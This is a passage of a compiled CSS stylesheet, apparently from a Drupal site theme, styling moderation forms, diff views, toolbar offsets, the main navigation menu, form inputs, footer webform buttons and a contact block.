  background-size: contain;
  background-position: center center; }

.content-moderation-entity-moderation-form {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px;
  margin-top: 2rem; }
  @media print, screen and (min-width: 64em) {
    .content-moderation-entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .content-moderation-entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }
  .content-moderation-entity-moderation-form ul.entity-moderation-form {
    -ms-flex-align: start;
        align-items: flex-start;
    -ms-flex-pack: start;
        justify-content: flex-start;
    margin: 0;
    background: #efefef;
    border-bottom: 0; }
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-item label {
      border-bottom: 1px solid #000; }
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-item input,
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-item select {
      margin-top: .5rem;
      margin-bottom: 0; }
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-submit {
      box-sizing: border-box;
      display: inline-block;
      position: relative;
      text-align: center;
      line-height: normal;
      cursor: pointer;
      padding: 4px 1.5em;
      border: 1px solid #0071b8;
      text-decoration: none;
      font-size: 14px;
      margin-top: 1.75rem;
      margin-bottom: 0;
      color: #fff;
      font-weight: 700;
      background-image: none;
      text-shadow: none;
      background: #0071b8; }
      .content-moderation-entity-moderation-form ul.entity-moderation-form .form-submit:hover {
        background-image: none;
        background-color: #1f86c7;
        border-color: #1f86c7;
        box-shadow: 0 1px 2px rgba(23, 26, 28, 0.25); }
    .content-moderation-entity-moderation-form ul.entity-moderation-form li {
      padding-left: 2rem; }
      .content-moderation-entity-moderation-form ul.entity-moderation-form li:last-child {
        -ms-flex-item-align: center;
            -ms-grid-row-align: center;
            align-self: center; }

.region-content .diff-header,
.region-content .diff-controls,
.region-content .diffmod.entity-moderation-form {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-header,
    .region-content .diff-controls,
    .region-content .diffmod.entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-header,
    .region-content .diff-controls,
    .region-content .diffmod.entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }

.region-content .diff-responsive-table-wrapper h2, .region-content .diff-responsive-table-wrapper .paragraph--type--services .field--name-field-title, .paragraph--type--services .region-content .diff-responsive-table-wrapper .field--name-field-title {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-responsive-table-wrapper h2, .region-content .diff-responsive-table-wrapper .paragraph--type--services .field--name-field-title, .paragraph--type--services .region-content .diff-responsive-table-wrapper .field--name-field-title {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-responsive-table-wrapper h2, .region-content .diff-responsive-table-wrapper .paragraph--type--services .field--name-field-title, .paragraph--type--services .region-content .diff-responsive-table-wrapper .field--name-field-title {
      padding-left: 15px;
      padding-right: 15px; } }

body.toolbar-horizontal.toolbar-tray-open {
  margin-top: 79px; }
  @media print, screen and (max-width: 63.99875em) {
    body.toolbar-horizontal.toolbar-tray-open .menu--main {
      top: 144px; } }
  body.toolbar-horizontal.toolbar-tray-open header {
    top: 79px; }
  @media print, screen and (min-width: 48em) {
    body.toolbar-horizontal.toolbar-tray-open main .node__content > .field:first-child .paragraph--type--compound-slider {
      margin-top: -46px; } }

body.toolbar-vertical,
body.toolbar-horizontal {
  padding-top: 0 !important;
  margin-top: 39px; }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    body.toolbar-vertical .menu--main > .menu,
    body.toolbar-horizontal .menu--main > .menu {
      height: calc(100vh - 130px); } }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    body.toolbar-vertical .menu--main > .menu,
    body.toolbar-horizontal .menu--main > .menu {
      height: calc(100vh - 104px); } }
  @media print, screen and (max-width: 63.99875em) {
    body.toolbar-vertical .menu--main,
    body.toolbar-horizontal .menu--main {
      top: 130px; } }
  @media print, screen and (max-width: 47.99875em) {
    body.toolbar-vertical .menu--main,
    body.toolbar-horizontal .menu--main {
      top: 65px; } }
  body.toolbar-vertical header,
  body.toolbar-horizontal header {
    top: 39px; }
  @media print, screen and (min-width: 48em) {
    body.toolbar-vertical main .node__content > .field:first-child .paragraph--type--compound-slider,
    body.toolbar-horizontal main .node__content > .field:first-child .paragraph--type--compound-slider {
      margin-top: -46px; } }

ul.menu {
  margin: 0;
  padding: 0;
  list-style: none; }
  ul.menu .menu-item {
    padding: 0; }

.menu--main {
  position: absolute;
  top: 65px;
  left: 0;
  width: 100%;
  height: auto;
  background: #eee; }
  @media print, screen and (min-width: 48em) {
    .menu--main {
      top: 130px; } }
  .menu--main.open {
    display: block !important; }
  @media (max-width: 1024px) {
    .menu--main {
      opacity: 0;
      pointer-events: none;
      transition: opacity .1s linear; }
      .menu--main.open-menu {
        opacity: 1;
        pointer-events: auto; } }
  @media (min-width: 1025px) {
    .menu--main {
      display: block !important;
      position: static;
      -ms-flex: 1;
          flex: 1;
      max-width: 100%;
      padding: 0 0 0 53px;
      background: transparent; }
      .menu--main.open {
        display: block !important; } }
  @media (min-width: 1170px) {
    .menu--main {
      padding: 0 0 0 100px; } }
  @media (min-width: 1025px) {
    .menu--main > .menu {
      overflow: visible; } }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    .menu--main > .menu {
      height: calc(100vh - 130px); } }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    .menu--main > .menu {
      height: calc(100vh - 65px); } }
  @media (min-width: 1025px) {
    .menu--main > .menu > li:not(:last-child) {
      margin-right: 25px; } }
  @media (min-width: 1170px) {
    .menu--main > .menu > li:not(:last-child) {
      margin-right: 35px; } }
  .menu--main .menu {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    overflow: auto; }
    @media (min-width: 1025px) {
      .menu--main .menu {
        -ms-flex-direction: row;
            flex-direction: row;
        overflow: visible; } }
    .menu--main .menu a {
      font-size: 0.875rem;
      font-weight: 500;
      line-height: 2.5rem;
      letter-spacing: 0.02375rem;
      color: #11192F;
      text-transform: uppercase; }
      @media print, screen and (min-width: 48em) {
        .menu--main .menu a {
          line-height: 3.75rem;
          font-size: 0.875rem; } }
      @media (min-width: 1025px) {
        .menu--main .menu a {
          line-height: 7.1875rem; } }
      .menu--main .menu a.is-active, .menu--main .menu a:active {
        color: #477C90; }
    .menu--main .menu > li {
      position: relative;
      width: 100%;
      border: solid #fff;
      border-width: 1px 0;
      text-align: center;
      display: block;
      color: #11192F; }
      .menu--main .menu > li + li {
        border-top: 0; }
      @media (min-width: 1025px) {
        .menu--main .menu > li {
          width: auto;
          border: 0;
          text-align: left; } }
      .menu--main .menu > li.is-active > a:hover {
        color: #11192F; }
      .menu--main .menu > li > a:hover,
      .menu--main .menu > li > a:active {
        color: #477C90; }
    @media (min-width: 1025px) {
      .menu--main .menu .is-active a::after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        height: 3px;
        width: 100%;
        background: #11192F;
        transform: none; } }
  .menu--main .menu-level-0 > .menu-item {
    position: relative;
    display: inline-block;
    margin: 0 10px; }
  .menu--main .menu-level-1 {
    display: block; }
  .menu--main .menu-item--expanded {
    list-style: none; }
    .menu--main .menu-item--expanded > a {
      display: inline-block;
      position: relative; }
      .menu--main .menu-item--expanded > a:after {
        content: ""; }
      .menu--main .menu-item--expanded > a::after {
        position: absolute;
        display: block;
        top: 11px;
        right: -20px;
        font-size: 1.125rem;
        transform: rotate(90deg); }
        @media print, screen and (min-width: 48em) {
          .menu--main .menu-item--expanded > a::after {
            top: 19px;
            right: -24px;
            font-size: 1.375rem; } }
        @media (min-width: 1025px) {
          .menu--main .menu-item--expanded > a::after {
            content: '';
            transform: none;
            top: auto; } }
    .menu--main .menu-item--expanded.open-sub {
      background: #fff; }
      .menu--main .menu-item--expanded.open-sub a::after {
        top: 10px;
        transform: rotate(-90deg); }
        @media print, screen and (min-width: 48em) {
          .menu--main .menu-item--expanded.open-sub a::after {
            top: 18px; } }
        @media (min-width: 1025px) {
          .menu--main .menu-item--expanded.open-sub a::after {
            top: auto;
            transform: none; } }
      .menu--main .menu-item--expanded.open-sub > .menu {
        display: -ms-flexbox;
        display: flex; }
    .menu--main .menu-item--expanded > .menu {
      background: #fff;
      display: none;
      padding-bottom: 12px; }
      .menu--main .menu-item--expanded > .menu.js-dropdown-active {
        display: block; }
      @media (min-width: 1025px) {
        .menu--main .menu-item--expanded > .menu {
          -ms-flex-direction: column;
              flex-direction: column;
          position: absolute;
          min-width: 355px;
          padding: 10px 40px 10px;
          top: 100%;
          left: 0;
          background: #fff;
          z-index: 10; } }
      .menu--main .menu-item--expanded > .menu a {
        line-height: 1.75rem;
        color: #11192F; }
        @media print, screen and (min-width: 48em) {
          .menu--main .menu-item--expanded > .menu a {
            text-transform: none; }
            .menu--main .menu-item--expanded > .menu a:hover {
              color: #477C90; } }
        .menu--main .menu-item--expanded > .menu a::after {
          display: none; }
        .menu--main .menu-item--expanded > .menu a:hover, .menu--main .menu-item--expanded > .menu a:active, .menu--main .menu-item--expanded > .menu a.is-active {
          color: #477C90; }

.menu--quick-links .menu li,
.menu--partners .menu li {
  margin-bottom: 0; }
  .menu--quick-links .menu li:last-child,
  .menu--partners .menu li:last-child {
    margin-bottom: 0; }

.menu--quick-links .menu a,
.menu--partners .menu a {
  display: block;
  color: #fff;
  font-size: 1.125rem;
  line-height: 2rem;
  font-weight: 300;
  position: relative; }
  .menu--quick-links .menu a:hover, .menu--quick-links .menu a:active, .menu--quick-links .menu a.is-active,
  .menu--partners .menu a:hover,
  .menu--partners .menu a:active,
  .menu--partners .menu a.is-active {
    font-weight: normal;
    color: #fff; }

#backtotop {
  margin-left: -35px; }

html, body {
  height: 100%; }
  html .layout-container, body .layout-container {
    min-height: 100%;
    margin-bottom: -1px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    overflow-x: hidden; }
  html .dialog-off-canvas-main-canvas, body .dialog-off-canvas-main-canvas {
    height: 100%; }
  html main, body main {
    -ms-flex-positive: 1;
        flex-grow: 1;
    padding-top: 65px; }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      html main, body main {
        height: 100%; } }
    @media print, screen and (min-width: 48em) {
      html main, body main {
        padding-top: 115px; } }
    @media print, screen and (min-width: 48em) {
      html main .node__content > .field:first-child .paragraph--type--compound-slider, body main .node__content > .field:first-child .paragraph--type--compound-slider {
        margin-top: -115px; } }

.form-item {
  margin-bottom: 20px; }
  .form-item label, .form-item .description {
    display: block;
    line-height: 1;
    color: #fff; }
  .form-item label {
    padding: 8px 10px;
    font-size: 0.875rem; }
    .form-item label.form-required:after {
      content: '*'; }
  .form-item .description {
    font-size: 0.75rem;
    padding: 4px 10px; }

[type="text"], [type="password"], [type="date"], [type="datetime"], [type="datetime-local"], [type="month"], [type="week"], [type="email"], [type="number"], [type="search"], [type="tel"], [type="time"], [type="url"], [type="color"], textarea {
  border: 0;
  width: 100%;
  font-size: 1rem;
  line-height: 1.25rem;
  padding: 10px;
  color: rgba(74, 74, 74, 0.63);
  transition: color .2s linear;
  border-radius: 2px; }
  [type="text"]:focus, [type="password"]:focus, [type="date"]:focus, [type="datetime"]:focus, [type="datetime-local"]:focus, [type="month"]:focus, [type="week"]:focus, [type="email"]:focus, [type="number"]:focus, [type="search"]:focus, [type="tel"]:focus, [type="time"]:focus, [type="url"]:focus, [type="color"]:focus, textarea:focus {
    outline: none;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.21);
    color: #4a4a4a; }
  [type="text"]:-webkit-autofill, [type="password"]:-webkit-autofill, [type="date"]:-webkit-autofill, [type="datetime"]:-webkit-autofill, [type="datetime-local"]:-webkit-autofill, [type="month"]:-webkit-autofill, [type="week"]:-webkit-autofill, [type="email"]:-webkit-autofill, [type="number"]:-webkit-autofill, [type="search"]:-webkit-autofill, [type="tel"]:-webkit-autofill, [type="time"]:-webkit-autofill, [type="url"]:-webkit-autofill, [type="color"]:-webkit-autofill, textarea:-webkit-autofill {
    box-shadow: 0 0 0 30px #fff inset; }

.custom-block .container {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    .custom-block .container {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .custom-block .container {
      padding-left: 15px;
      padding-right: 15px; } }

.custom-block .custom-block > .container {
  width: 100%;
  max-width: inherit;
  padding: 0; }

.block-system-branding-block {
  width: 96px; }
  @media print, screen and (min-width: 48em) {
    .block-system-branding-block {
      width: 192px; } }

[id='block-stayintouch'] {
  position: relative; }
  [id='block-stayintouch'] a {
    color: #fff; }
  [id='block-stayintouch'] .field--name-body p {
    margin-bottom: 20px;
    font-size: 1.125rem;
    line-height: 2rem;
    font-weight: 300; }
    @media screen and (min-width: 75em) {
      [id='block-stayintouch'] .field--name-body p {
        margin-bottom: 30px; } }
    [id='block-stayintouch'] .field--name-body p:last-child {
      margin-bottom: 0; }

[id='block-copyright'] p {
  font-size: 1.125rem;
  line-height: 2rem;
  margin-bottom: 0;
  font-weight: 300; }

[id='block-questionsorcomments'] a,
[id='block-lookingforacareer'] a {
  color: #fff;
  font-size: 1.125rem;
  line-height: 2rem;
  font-weight: 300; }
  [id='block-questionsorcomments'] a:hover, [id='block-questionsorcomments'] a:active, [id='block-questionsorcomments'] a.is-active,
  [id='block-lookingforacareer'] a:hover,
  [id='block-lookingforacareer'] a:active,
  [id='block-lookingforacareer'] a.is-active {
    font-weight: normal; }

footer .block-webform-block form .form-item label {
  color: #fff; }

footer .block-webform-block form input[type='text'], footer .block-webform-block form input[type='email'], footer .block-webform-block form input[type='password'] {
  color: #fff; }

footer .block-webform-block form .submit-btn {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Lato", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #fff;
  border-color: #fff; }
  [data-whatinput='mouse'] footer .block-webform-block form .submit-btn {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    footer .block-webform-block form .submit-btn {
      border-left-width: 3px; } }
  @media print, screen and (min-width: 48em) {
    footer .block-webform-block form .submit-btn {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  footer .block-webform-block form .submit-btn:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    footer .block-webform-block form .submit-btn {
      padding-left: 25px; } }
  footer .block-webform-block form .submit-btn::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      footer .block-webform-block form .submit-btn::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    footer .block-webform-block form .submit-btn:hover {
      padding-left: 18px;
      padding-right: 25px; }
      footer .block-webform-block form .submit-btn:hover::after {
        right: 0; } }
  footer .block-webform-block form .submit-btn:hover, footer .block-webform-block form .submit-btn:focus, footer .block-webform-block form .submit-btn:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  footer .block-webform-block form .submit-btn:hover, footer .block-webform-block form .submit-btn:active, footer .block-webform-block form .submit-btn:focus {
    color: #fff;
    border-color: #fff; }

.parallax-background {
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 0;
  overflow: hidden;
  transform: translate3d(0, 0, 0); }
  @media print, screen and (max-width: 63.99875em) {
    .parallax-background {
      background-position: 30% 0 !important; } }

.stay-in-touch-block {
  margin-bottom: 45px; }
  .stay-in-touch-block > h2, .paragraph--type--services .stay-in-touch-block > .field--name-field-title {
    position: relative;
    color: #11192F;
    margin-bottom: 35px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
        justify-content: space-between;
    -ms-flex-align: center;
        align-items: center; }
    @media print, screen and (min-width: 48em) {
      .stay-in-touch-block > h2, .paragraph--type--services .stay-in-touch-block > .field--name-field-title {
        margin-bottom: 55px; } }
    .stay-in-touch-block > h2 span, .paragraph--type--services .stay-in-touch-block > .field--name-field-title span {
      position: relative;
      padding-right: 30px;
      z-index: 2; }
    .stay-in-touch-block > h2::after, .paragraph--type--services .stay-in-touch-block > .field--name-field-title::after {
      content: '';
      display: block;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
      -ms-flex-positive: 1;
          flex-grow: 1;
      max-width: 100%;
      width: 100%;
      height: 1px;
      background: #11192F; }
      @media print, screen and (min-width: 64em) {
        .stay-in-touch-block > h2::after, .paragraph--type--services .stay-in-touch-block > .field--name-field-title::after {
          right: 60px; } }
  .stay-in-touch-block .field--name-body {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column; }
    @media (min-width: 481px) {
      .stay-in-touch-block .field--name-body {
        -ms-flex-direction: row;
            flex-direction: row; } }
    @media (min-width: 481px) and (max-width: 767px) {
      .stay-in-touch-block .field--name-body {
        -ms-flex-pack: justify;
            justify-content: space-between; } }
    .stay-in-touch-block .field--name-body > div {
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
      max-width: 100%; }
      @media (min-width: 481px) and (max-width: 767px) {
        .stay-in-touch-block .field--name-body > div {
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
          max-width: 50%; } }
      @media print, screen and (min-width: 48em) {
        .stay-in-touch-block .field--name-body > div {
          -ms-flex: 0 0 33.3%;
              flex: 0 0 33.3%;
          max-width: 33.3%; } }
      .stay-in-touch-block .field--name-body > div > * {
        max-width: 216px; }
      .stay-in-touch-block .field--name-body > div p {
        margin-bottom: 0;
        padding-left: 30px; }
  .stay-in-touch-block h4, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title,
  .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p,
  .stay-in-touch-block .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p {
    color: #11192F;
    margin-bottom: 20px; }
    @media print, screen and (min-width: 48em) {
      .stay-in-touch-block h4, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title,
      .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p,
      .stay-in-touch-block .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p {
        margin-bottom: 40px; } }
    .stay-in-touch-block h4 + *, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2 + *, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title + *, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle + *, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle + *, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2 + *, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2 + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items h2 + *, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2 + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title + *, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name + *, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + *, .stay-in-touch-block .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + * {
      position: relative; }
      .stay-in-touch-block h4 + *::before, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2 + *::before, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *::before, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title + *::before, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle + *::before, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle + *::before, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *::before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2 + *::before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2 + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *::before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items h2 + *::before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2 + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *::before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title + *::before, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *::before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name + *::before, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *::before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + *::before, .stay-in-touch-block .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *::before, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + *::before {
        display: block;
        position: absolute;
        top: 7px;
        left: 0;
        font-size: 1rem;
        color: #b0b7be; }
  @media print, screen and (max-width: 47.99875em) {
    .stay-in-touch-block .contact-address {
      margin-bottom: 40px; } }
  @media (min-width: 481px) and (max-width: 767px) {
    .stay-in-touch-block .contact-address {
      padding-right: 15px; } }
  .stay-in-touch-block .contact-address h4 + *:before, .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service .field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-address .field--name-field-name + *:before, .stay-in-touch-block .contact-address .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before, .stay-in-touch-block .contact-address .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before {
    content: ""; }
  .stay-in-touch-block .contact-phone-number h4 + *:before, .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service .field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service .field__items 